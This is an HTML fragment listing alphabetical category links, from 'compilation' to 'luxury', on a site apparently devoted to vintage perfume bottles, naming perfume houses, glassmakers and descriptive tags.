	<li class="cat-item cat-item-2564"><a href="https://vintageperfumebottles.name/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://vintageperfumebottles.name/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintageperfumebottles.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://vintageperfumebottles.name/category/corday/" >corday</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://vintageperfumebottles.name/category/corded/" >corded</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintageperfumebottles.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintageperfumebottles.name/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://vintageperfumebottles.name/category/coty/" >coty</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintageperfumebottles.name/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintageperfumebottles.name/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintageperfumebottles.name/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://vintageperfumebottles.name/category/cranberry/" >cranberry</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://vintageperfumebottles.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintageperfumebottles.name/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintageperfumebottles.name/category/cristallo/" >cristallo</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://vintageperfumebottles.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageperfumebottles.name/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://vintageperfumebottles.name/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintageperfumebottles.name/category/cuiron/" >cuiron</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://vintageperfumebottles.name/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://vintageperfumebottles.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageperfumebottles.name/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://vintageperfumebottles.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintageperfumebottles.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://vintageperfumebottles.name/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintageperfumebottles.name/category/dhermes/" >d&#039;hermes</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageperfumebottles.name/category/dorsay/" >d&#039;orsay</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://vintageperfumebottles.name/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageperfumebottles.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://vintageperfumebottles.name/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintageperfumebottles.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://vintageperfumebottles.name/category/deakin/" >deakin</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintageperfumebottles.name/category/dealextreme/" >dealextreme</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://vintageperfumebottles.name/category/debliss/" >debliss</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageperfumebottles.name/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintageperfumebottles.name/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintageperfumebottles.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintageperfumebottles.name/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageperfumebottles.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageperfumebottles.name/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://vintageperfumebottles.name/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintageperfumebottles.name/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://vintageperfumebottles.name/category/delettrez/" >delettrez</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageperfumebottles.name/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://vintageperfumebottles.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageperfumebottles.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://vintageperfumebottles.name/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintageperfumebottles.name/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://vintageperfumebottles.name/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintageperfumebottles.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://vintageperfumebottles.name/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintageperfumebottles.name/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintageperfumebottles.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://vintageperfumebottles.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintageperfumebottles.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vintageperfumebottles.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://vintageperfumebottles.name/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://vintageperfumebottles.name/category/djer/" >djer</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageperfumebottles.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintageperfumebottles.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintageperfumebottles.name/category/dorflinger/" >dorflinger</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://vintageperfumebottles.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://vintageperfumebottles.name/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintageperfumebottles.name/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintageperfumebottles.name/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageperfumebottles.name/category/dreaming/" >dreaming</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageperfumebottles.name/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageperfumebottles.name/category/ducale/" >ducale</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://vintageperfumebottles.name/category/dugan/" >dugan</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintageperfumebottles.name/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageperfumebottles.name/category/duska/" >duska</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://vintageperfumebottles.name/category/duvinne/" >duvinne</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://vintageperfumebottles.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintageperfumebottles.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageperfumebottles.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintageperfumebottles.name/category/ecusson/" >ecusson</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintageperfumebottles.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vintageperfumebottles.name/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://vintageperfumebottles.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintageperfumebottles.name/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageperfumebottles.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vintageperfumebottles.name/category/elroy/" >elroy</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vintageperfumebottles.name/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://vintageperfumebottles.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintageperfumebottles.name/category/emeraude/" >emeraude</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageperfumebottles.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintageperfumebottles.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintageperfumebottles.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageperfumebottles.name/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintageperfumebottles.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintageperfumebottles.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintageperfumebottles.name/category/escada/" >escada</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://vintageperfumebottles.name/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://vintageperfumebottles.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageperfumebottles.name/category/estee/" >estee</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vintageperfumebottles.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageperfumebottles.name/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://vintageperfumebottles.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://vintageperfumebottles.name/category/exquiste/" >exquiste</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageperfumebottles.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vintageperfumebottles.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://vintageperfumebottles.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageperfumebottles.name/category/factice/" >factice</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintageperfumebottles.name/category/faerie/" >faerie</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageperfumebottles.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageperfumebottles.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://vintageperfumebottles.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageperfumebottles.name/category/farmhous/" >farmhous</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://vintageperfumebottles.name/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageperfumebottles.name/category/farouche/" >farouche</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageperfumebottles.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://vintageperfumebottles.name/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintageperfumebottles.name/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintageperfumebottles.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://vintageperfumebottles.name/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintageperfumebottles.name/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vintageperfumebottles.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintageperfumebottles.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://vintageperfumebottles.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintageperfumebottles.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintageperfumebottles.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://vintageperfumebottles.name/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageperfumebottles.name/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://vintageperfumebottles.name/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://vintageperfumebottles.name/category/flavio/" >flavio</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintageperfumebottles.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintageperfumebottles.name/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://vintageperfumebottles.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://vintageperfumebottles.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintageperfumebottles.name/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintageperfumebottles.name/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://vintageperfumebottles.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintageperfumebottles.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintageperfumebottles.name/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintageperfumebottles.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageperfumebottles.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://vintageperfumebottles.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageperfumebottles.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://vintageperfumebottles.name/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageperfumebottles.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://vintageperfumebottles.name/category/gabilla/" >gabilla</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vintageperfumebottles.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageperfumebottles.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageperfumebottles.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintageperfumebottles.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://vintageperfumebottles.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vintageperfumebottles.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintageperfumebottles.name/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://vintageperfumebottles.name/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintageperfumebottles.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageperfumebottles.name/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintageperfumebottles.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintageperfumebottles.name/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://vintageperfumebottles.name/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageperfumebottles.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageperfumebottles.name/category/glassartiste/" >glassartiste</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://vintageperfumebottles.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintageperfumebottles.name/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageperfumebottles.name/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vintageperfumebottles.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://vintageperfumebottles.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vintageperfumebottles.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://vintageperfumebottles.name/category/golli/" >golli</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageperfumebottles.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://vintageperfumebottles.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageperfumebottles.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageperfumebottles.name/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintageperfumebottles.name/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://vintageperfumebottles.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintageperfumebottles.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://vintageperfumebottles.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://vintageperfumebottles.name/category/grenoville/" >grenoville</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageperfumebottles.name/category/gres/" >gres</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://vintageperfumebottles.name/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintageperfumebottles.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintageperfumebottles.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintageperfumebottles.name/category/gueldy/" >gueldy</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://vintageperfumebottles.name/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintageperfumebottles.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintageperfumebottles.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintageperfumebottles.name/category/guilloche/" >guilloche</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://vintageperfumebottles.name/category/habanita/" >habanita</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageperfumebottles.name/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintageperfumebottles.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageperfumebottles.name/category/handbag/" >handbag</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageperfumebottles.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageperfumebottles.name/category/harajuku/" >harajuku</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://vintageperfumebottles.name/category/hattie/" >hattie</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageperfumebottles.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageperfumebottles.name/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintageperfumebottles.name/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintageperfumebottles.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://vintageperfumebottles.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageperfumebottles.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://vintageperfumebottles.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintageperfumebottles.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageperfumebottles.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintageperfumebottles.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintageperfumebottles.name/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageperfumebottles.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageperfumebottles.name/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://vintageperfumebottles.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageperfumebottles.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintageperfumebottles.name/category/houbigant/" >houbigant</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://vintageperfumebottles.name/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintageperfumebottles.name/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageperfumebottles.name/category/houseplant/" >houseplant</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageperfumebottles.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://vintageperfumebottles.name/category/hygiene/" >hygiene</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vintageperfumebottles.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageperfumebottles.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://vintageperfumebottles.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintageperfumebottles.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://vintageperfumebottles.name/category/irice/" >irice</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://vintageperfumebottles.name/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vintageperfumebottles.name/category/isadora/" >isadora</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageperfumebottles.name/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageperfumebottles.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://vintageperfumebottles.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintageperfumebottles.name/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintageperfumebottles.name/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintageperfumebottles.name/category/japigny/" >japigny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintageperfumebottles.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintageperfumebottles.name/category/jeana/" >jeana</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://vintageperfumebottles.name/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vintageperfumebottles.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintageperfumebottles.name/category/jicky/" >jicky</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintageperfumebottles.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://vintageperfumebottles.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageperfumebottles.name/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintageperfumebottles.name/category/jovan/" >jovan</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageperfumebottles.name/category/jovoy/" >jovoy</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageperfumebottles.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageperfumebottles.name/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintageperfumebottles.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageperfumebottles.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://vintageperfumebottles.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintageperfumebottles.name/category/kesma/" >kesma</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintageperfumebottles.name/category/kobako/" >kobako</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintageperfumebottles.name/category/laimant/" >l&#039;aimant</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintageperfumebottles.name/category/lair/" >l&#039;air</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageperfumebottles.name/category/lange/" >l&#039;ange</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintageperfumebottles.name/category/lheure/" >l&#039;heure</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://vintageperfumebottles.name/category/loccitane/" >l&#039;occitane</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://vintageperfumebottles.name/category/lacoste/" >lacoste</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vintageperfumebottles.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageperfumebottles.name/category/lagerfeld/" >lagerfeld</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageperfumebottles.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vintageperfumebottles.name/category/lancetti/" >lancetti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageperfumebottles.name/category/lancome/" >lancome</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintageperfumebottles.name/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageperfumebottles.name/category/lapidus/" >lapidus</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageperfumebottles.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageperfumebottles.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageperfumebottles.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vintageperfumebottles.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintageperfumebottles.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vintageperfumebottles.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintageperfumebottles.name/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://vintageperfumebottles.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://vintageperfumebottles.name/category/liddle/" >liddle</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintageperfumebottles.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageperfumebottles.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vintageperfumebottles.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintageperfumebottles.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vintageperfumebottles.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://vintageperfumebottles.name/category/lorenzy/" >lorenzy</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintageperfumebottles.name/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageperfumebottles.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintageperfumebottles.name/category/lotcase-vintage/" >lotcase-vintage</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageperfumebottles.name/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintageperfumebottles.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://vintageperfumebottles.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageperfumebottles.name/category/lsnr/" >lsnr</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintageperfumebottles.name/category/lubin/" >lubin</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://vintageperfumebottles.name/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintageperfumebottles.name/category/lucretia/" >lucretia</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintageperfumebottles.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageperfumebottles.name/category/lundberg/" >lundberg</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://vintageperfumebottles.name/category/luxury/" >luxury</a>
</li>
